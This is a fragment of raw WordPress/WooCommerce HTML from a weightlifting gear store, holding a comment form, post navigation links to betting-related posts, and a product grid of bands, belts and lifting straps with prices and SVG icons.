					
<section id="comments" class="comments-area" aria-label="Post Comments">

	
		<div id="respond" class="comment-respond">
		<span id="reply-title" class="gamma comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%BA%D0%B0%D0%B7%D0%B0%D1%85%D1%81%D1%82%D0%B0%D0%BD%D1%81%D0%BA%D0%B8%D0%BC-%D0%B8%D0%B3%D1%80%D0%BE%D0%BA%D0%B0%D0%BC-%D0%BF%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%BE%D0%B8%D1%82-%D0%BC%D0%B0%D1%82/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.heathen-gear.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea id="comment" name="comment" placeholder="Message" required ></textarea><input id="author" name="author" type="text" value="" placeholder="Name" />
<input id="email" name="email" type="text" value="" placeholder="Email" required />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='3320' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</section>
				</div>
				</div>
				<div class="elementor-element elementor-element-78105751 elementor-widget elementor-widget-post-navigation" data-id="78105751" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://www.heathen-gear.com/mostbet-giris-mostbete-hos-geldiniz-kayseri-bina-site-yonetimi-feza-bina-yonetimi-3/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-double-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Mostbet Giriş Mostbet&#8217;e hoş geldiniz Kayseri Bina Site Yönetimi Feza Bina Yönetimi</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://www.heathen-gear.com/recenzja-mostbet/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Recenzja MostBet</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-double-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3eefe82 elementor-hidden-tablet elementor-hidden-mobile" data-id="3eefe82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-595ecf1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="595ecf1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a1c034b" data-id="a1c034b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-91dd000 elementor-widget elementor-widget-heading" data-id="91dd000" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Trending Products</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0d44ebb elementor-grid-1 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-woocommerce-products" data-id="0d44ebb" data-element_type="widget" data-widget_type="woocommerce-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-1 ">		<ul class="products elementor-grid columns-1 tablet-columns-2 mobile-columns-1">
		<li class="add-to-wishlist-before_image product type-product post-2679 status-publish first instock product_cat-all product_cat-mens-apparel product_cat-womens-apparel product_tag-bands product_tag-men-bands product_tag-price-of-valkyrie-bands product_tag-purple-valkyrie-bands product_tag-similar-bands-valkyrie product_tag-valkyrie-bands product_tag-women-bands has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2679 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2679"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2679,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2679&#038;_wpnonce=aeb882567b"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2679"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart" class="yith-wcwl-icon-svg" fill="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path d="m11.645 20.91-.007-.003-.022-.012a15.247 15.247 0 0 1-.383-.218 25.18 25.18 0 0 1-4.244-3.17C4.688 15.36 2.25 12.174 2.25 8.25 2.25 5.322 4.714 3 7.688 3A5.5 5.5 0 0 1 12 5.052 5.5 5.5 0 0 1 16.313 3c2.973 0 5.437 2.322 5.437 5.25 0 3.925-2.438 7.111-4.739 9.256a25.175 25.175 0 0 1-4.244 3.17 15.247 15.247 0 0 1-.383.219l-.022.012-.007.004-.003.001a.752.752 0 0 1-.704 0l-.003-.001Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		<div class="product-loop-wrapper">
		<div class="product-loop-image-wrapper zoom-hover">		<div class="product-loop-action">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2679 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2679"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2679,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2679&#038;_wpnonce=aeb882567b"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2679"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart" class="yith-wcwl-icon-svg" fill="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path d="m11.645 20.91-.007-.003-.022-.012a15.247 15.247 0 0 1-.383-.218 25.18 25.18 0 0 1-4.244-3.17C4.688 15.36 2.25 12.174 2.25 8.25 2.25 5.322 4.714 3 7.688 3A5.5 5.5 0 0 1 12 5.052 5.5 5.5 0 0 1 16.313 3c2.973 0 5.437 2.322 5.437 5.25 0 3.925-2.438 7.111-4.739 9.256a25.175 25.175 0 0 1-4.244 3.17 15.247 15.247 0 0 1-.383.219l-.022.012-.007.004-.003.001a.752.752 0 0 1-.704 0l-.003-.001Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
		<a href="https://www.heathen-gear.com/product/valkyrie-bands/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.heathen-gear.com/wp-content/uploads/2022/03/275896630_552451346084671_7428630024736034483_n-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail product-loop-image" alt="Valkyrie Bands" decoding="async" srcset="https://www.heathen-gear.com/wp-content/uploads/2022/03/275896630_552451346084671_7428630024736034483_n-300x300.jpg 300w, https://www.heathen-gear.com/wp-content/uploads/2022/03/275896630_552451346084671_7428630024736034483_n-150x150.jpg 150w, https://www.heathen-gear.com/wp-content/uploads/2022/03/275896630_552451346084671_7428630024736034483_n-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-loop-content text-center">		<h2 class="woocommerce-loop-product__title">
			<a href="https://www.heathen-gear.com/product/valkyrie-bands/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Valkyrie Bands</a>		</h2>
		<div class="product-loop-meta no-transform"><div class="animated-meta">			<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>14.99</span></span>
			<a href="https://www.heathen-gear.com/product/valkyrie-bands/" data-quantity="1" class="loop-add-to-cart-btn button product_type_variable add_to_cart_button" data-product_id="2679" data-product_sku="" title="Select options for &ldquo;Valkyrie Bands&rdquo;" rel="nofollow"><span class="woostify-svg-icon icon-shopping-cart-2"><svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   width="17"
   height="17"
   viewBox="0 0 17 17"
   id="svg50"
   sodipodi:docname="shopping-cart-2.svg"
   inkscape:version="1.0.2-2 (e86c870879, 2021-01-15)">
  <metadata
     id="metadata56">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <defs
     id="defs54" />
  <sodipodi:namedview
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1"
     objecttolerance="10"
     gridtolerance="10"
     guidetolerance="10"
     inkscape:pageopacity="0"
     inkscape:pageshadow="2"
     inkscape:window-width="2400"
     inkscape:window-height="1271"
     id="namedview52"
     showgrid="false"
     inkscape:zoom="48.823529"
     inkscape:cx="8.5"
     inkscape:cy="8.5"
     inkscape:window-x="2391"
     inkscape:window-y="-9"
     inkscape:window-maximized="1"
     inkscape:current-layer="svg50" />
  <g
     id="g46"
     transform="matrix(-1,0,0,1,16.926,0)" />
  <path
     d="m 14.176,12.5 c 0.965,0 1.75,0.785 1.75,1.75 0,0.965 -0.785,1.75 -1.75,1.75 -0.965,0 -1.75,-0.785 -1.75,-1.75 0,-0.965 0.785,-1.75 1.75,-1.75 z m 0,2.5 c 0.414,0 0.75,-0.337 0.75,-0.75 0,-0.413 -0.336,-0.75 -0.75,-0.75 -0.414,0 -0.75,0.337 -0.75,0.75 0,0.413 0.336,0.75 0.75,0.75 z m -8.5,-2.5 c 0.965,0 1.75,0.785 1.75,1.75 0,0.965 -0.785,1.75 -1.75,1.75 -0.965,0 -1.75,-0.785 -1.75,-1.75 0,-0.965 0.785,-1.75 1.75,-1.75 z m 0,2.5 c 0.414,0 0.75,-0.337 0.75,-0.75 0,-0.413 -0.336,-0.75 -0.75,-0.75 -0.414,0 -0.75,0.337 -0.75,0.75 0,0.413 0.336,0.75 0.75,0.75 z M 3.555,2 3.857,4 H 17 l -1.118,8.036 H 3.969 L 2.931,4.573 2.695,3 H -0.074 V 2 Z M 4,5 4.139,6 H 15.713 L 15.852,5 Z M 15.012,11.036 15.573,7 H 4.278 l 0.561,4.036 z"
     fill="#000000"
     id="path48" />
</svg>
</span>Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2679" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></div>		</div>
		</li>
<li class="add-to-wishlist-before_image product type-product post-2278 status-publish first instock product_cat-all product_cat-straps-belts has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2278 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2278"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2278,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2278&#038;_wpnonce=aeb882567b"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2278"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart" class="yith-wcwl-icon-svg" fill="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path d="m11.645 20.91-.007-.003-.022-.012a15.247 15.247 0 0 1-.383-.218 25.18 25.18 0 0 1-4.244-3.17C4.688 15.36 2.25 12.174 2.25 8.25 2.25 5.322 4.714 3 7.688 3A5.5 5.5 0 0 1 12 5.052 5.5 5.5 0 0 1 16.313 3c2.973 0 5.437 2.322 5.437 5.25 0 3.925-2.438 7.111-4.739 9.256a25.175 25.175 0 0 1-4.244 3.17 15.247 15.247 0 0 1-.383.219l-.022.012-.007.004-.003.001a.752.752 0 0 1-.704 0l-.003-.001Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		<div class="product-loop-wrapper">
		<div class="product-loop-image-wrapper zoom-hover">		<div class="product-loop-action">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2278 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2278"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2278,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2278&#038;_wpnonce=aeb882567b"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2278"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart" class="yith-wcwl-icon-svg" fill="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path d="m11.645 20.91-.007-.003-.022-.012a15.247 15.247 0 0 1-.383-.218 25.18 25.18 0 0 1-4.244-3.17C4.688 15.36 2.25 12.174 2.25 8.25 2.25 5.322 4.714 3 7.688 3A5.5 5.5 0 0 1 12 5.052 5.5 5.5 0 0 1 16.313 3c2.973 0 5.437 2.322 5.437 5.25 0 3.925-2.438 7.111-4.739 9.256a25.175 25.175 0 0 1-4.244 3.17 15.247 15.247 0 0 1-.383.219l-.022.012-.007.004-.003.001a.752.752 0 0 1-.704 0l-.003-.001Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
		<a href="https://www.heathen-gear.com/product/weight-belts/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.heathen-gear.com/wp-content/uploads/2022/01/IMG_0680-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail product-loop-image" alt="weightlifting belt" decoding="async" srcset="https://www.heathen-gear.com/wp-content/uploads/2022/01/IMG_0680-300x300.jpg 300w, https://www.heathen-gear.com/wp-content/uploads/2022/01/IMG_0680-100x100.jpg 100w, https://www.heathen-gear.com/wp-content/uploads/2022/01/IMG_0680-600x600.jpg 600w, https://www.heathen-gear.com/wp-content/uploads/2022/01/IMG_0680-1024x1024.jpg 1024w, https://www.heathen-gear.com/wp-content/uploads/2022/01/IMG_0680-150x150.jpg 150w, https://www.heathen-gear.com/wp-content/uploads/2022/01/IMG_0680-768x768.jpg 768w, https://www.heathen-gear.com/wp-content/uploads/2022/01/IMG_0680-640x640.jpg 640w, https://www.heathen-gear.com/wp-content/uploads/2022/01/IMG_0680-400x400.jpg 400w, https://www.heathen-gear.com/wp-content/uploads/2022/01/IMG_0680-560x560.jpg 560w, https://www.heathen-gear.com/wp-content/uploads/2022/01/IMG_0680-367x367.jpg 367w, https://www.heathen-gear.com/wp-content/uploads/2022/01/IMG_0680-85x85.jpg 85w, https://www.heathen-gear.com/wp-content/uploads/2022/01/IMG_0680-32x32.jpg 32w, https://www.heathen-gear.com/wp-content/uploads/2022/01/IMG_0680.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-loop-content text-center">		<h2 class="woocommerce-loop-product__title">
			<a href="https://www.heathen-gear.com/product/weight-belts/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Weight Belts</a>		</h2>
		<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div><div class="product-loop-meta no-transform"><div class="animated-meta">			<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>34.99</span></span>
			<a href="https://www.heathen-gear.com/product/weight-belts/" data-quantity="1" class="loop-add-to-cart-btn button product_type_variable add_to_cart_button" data-product_id="2278" data-product_sku="" title="Select options for &ldquo;Weight Belts&rdquo;" rel="nofollow"><span class="woostify-svg-icon icon-shopping-cart-2"><svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   width="17"
   height="17"
   viewBox="0 0 17 17"
   id="svg50"
   sodipodi:docname="shopping-cart-2.svg"
   inkscape:version="1.0.2-2 (e86c870879, 2021-01-15)">
  <metadata
     id="metadata56">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <defs
     id="defs54" />
  <sodipodi:namedview
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1"
     objecttolerance="10"
     gridtolerance="10"
     guidetolerance="10"
     inkscape:pageopacity="0"
     inkscape:pageshadow="2"
     inkscape:window-width="2400"
     inkscape:window-height="1271"
     id="namedview52"
     showgrid="false"
     inkscape:zoom="48.823529"
     inkscape:cx="8.5"
     inkscape:cy="8.5"
     inkscape:window-x="2391"
     inkscape:window-y="-9"
     inkscape:window-maximized="1"
     inkscape:current-layer="svg50" />
  <g
     id="g46"
     transform="matrix(-1,0,0,1,16.926,0)" />
  <path
     d="m 14.176,12.5 c 0.965,0 1.75,0.785 1.75,1.75 0,0.965 -0.785,1.75 -1.75,1.75 -0.965,0 -1.75,-0.785 -1.75,-1.75 0,-0.965 0.785,-1.75 1.75,-1.75 z m 0,2.5 c 0.414,0 0.75,-0.337 0.75,-0.75 0,-0.413 -0.336,-0.75 -0.75,-0.75 -0.414,0 -0.75,0.337 -0.75,0.75 0,0.413 0.336,0.75 0.75,0.75 z m -8.5,-2.5 c 0.965,0 1.75,0.785 1.75,1.75 0,0.965 -0.785,1.75 -1.75,1.75 -0.965,0 -1.75,-0.785 -1.75,-1.75 0,-0.965 0.785,-1.75 1.75,-1.75 z m 0,2.5 c 0.414,0 0.75,-0.337 0.75,-0.75 0,-0.413 -0.336,-0.75 -0.75,-0.75 -0.414,0 -0.75,0.337 -0.75,0.75 0,0.413 0.336,0.75 0.75,0.75 z M 3.555,2 3.857,4 H 17 l -1.118,8.036 H 3.969 L 2.931,4.573 2.695,3 H -0.074 V 2 Z M 4,5 4.139,6 H 15.713 L 15.852,5 Z M 15.012,11.036 15.573,7 H 4.278 l 0.561,4.036 z"
     fill="#000000"
     id="path48" />
</svg>
</span>Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2278" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></div>		</div>
		</li>
<li class="add-to-wishlist-before_image product type-product post-2265 status-publish first instock product_cat-all product_cat-straps-belts product_tag-lifting-straps product_tag-lifting-straps-for-weightlifting product_tag-lifting-straps-gym product_tag-straps-for-lifting product_tag-weight-lifting-straps product_tag-weight-lifting-wrist-straps product_tag-weightlifting-straps has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2265 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2265"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2265,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2265&#038;_wpnonce=aeb882567b"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2265"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart" class="yith-wcwl-icon-svg" fill="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path d="m11.645 20.91-.007-.003-.022-.012a15.247 15.247 0 0 1-.383-.218 25.18 25.18 0 0 1-4.244-3.17C4.688 15.36 2.25 12.174 2.25 8.25 2.25 5.322 4.714 3 7.688 3A5.5 5.5 0 0 1 12 5.052 5.5 5.5 0 0 1 16.313 3c2.973 0 5.437 2.322 5.437 5.25 0 3.925-2.438 7.111-4.739 9.256a25.175 25.175 0 0 1-4.244 3.17 15.247 15.247 0 0 1-.383.219l-.022.012-.007.004-.003.001a.752.752 0 0 1-.704 0l-.003-.001Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		<div class="product-loop-wrapper">
		<div class="product-loop-image-wrapper zoom-hover">		<div class="product-loop-action">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2265 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2265"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2265,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2265&#038;_wpnonce=aeb882567b"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2265"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart" class="yith-wcwl-icon-svg" fill="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path d="m11.645 20.91-.007-.003-.022-.012a15.247 15.247 0 0 1-.383-.218 25.18 25.18 0 0 1-4.244-3.17C4.688 15.36 2.25 12.174 2.25 8.25 2.25 5.322 4.714 3 7.688 3A5.5 5.5 0 0 1 12 5.052 5.5 5.5 0 0 1 16.313 3c2.973 0 5.437 2.322 5.437 5.25 0 3.925-2.438 7.111-4.739 9.256a25.175 25.175 0 0 1-4.244 3.17 15.247 15.247 0 0 1-.383.219l-.022.012-.007.004-.003.001a.752.752 0 0 1-.704 0l-.003-.001Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
		<a href="https://www.heathen-gear.com/product/lifting-straps/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.heathen-gear.com/wp-content/uploads/2022/01/IMG_0698-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail product-loop-image" alt="Lifting Straps" decoding="async" srcset="https://www.heathen-gear.com/wp-content/uploads/2022/01/IMG_0698-300x300.jpg 300w, https://www.heathen-gear.com/wp-content/uploads/2022/01/IMG_0698-100x100.jpg 100w, https://www.heathen-gear.com/wp-content/uploads/2022/01/IMG_0698-600x600.jpg 600w, https://www.heathen-gear.com/wp-content/uploads/2022/01/IMG_0698-1024x1024.jpg 1024w, https://www.heathen-gear.com/wp-content/uploads/2022/01/IMG_0698-150x150.jpg 150w, https://www.heathen-gear.com/wp-content/uploads/2022/01/IMG_0698-768x768.jpg 768w, https://www.heathen-gear.com/wp-content/uploads/2022/01/IMG_0698-640x640.jpg 640w, https://www.heathen-gear.com/wp-content/uploads/2022/01/IMG_0698-400x400.jpg 400w, https://www.heathen-gear.com/wp-content/uploads/2022/01/IMG_0698-560x560.jpg 560w, https://www.heathen-gear.com/wp-content/uploads/2022/01/IMG_0698-367x367.jpg 367w, https://www.heathen-gear.com/wp-content/uploads/2022/01/IMG_0698-85x85.jpg 85w, https://www.heathen-gear.com/wp-content/uploads/2022/01/IMG_0698-32x32.jpg 32w, https://www.heathen-gear.com/wp-content/uploads/2022/01/IMG_0698.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-loop-content text-center">		<h2 class="woocommerce-loop-product__title">
			<a href="https://www.heathen-gear.com/product/lifting-straps/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Lifting Straps</a>		</h2>
		<div class="product-loop-meta no-transform"><div class="animated-meta">			<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>14.99</span></span>
			<a href="/%D0%BA%D0%B0%D0%B7%D0%B0%D1%85%D1%81%D1%82%D0%B0%D0%BD%D1%81%D0%BA%D0%B8%D0%BC-%D0%B8%D0%B3%D1%80%D0%BE%D0%BA%D0%B0%D0%BC-%D0%BF%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%BE%D0%B8%D1%82-%D0%BC%D0%B0%D1%82/?add-to-cart=2265" data-quantity="1" class="loop-add-to-cart-btn button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2265" data-product_sku="" title="Add to cart: &ldquo;Lifting Straps&rdquo;" rel="nofollow" role="button"><span class="woostify-svg-icon icon-shopping-cart-2"><svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
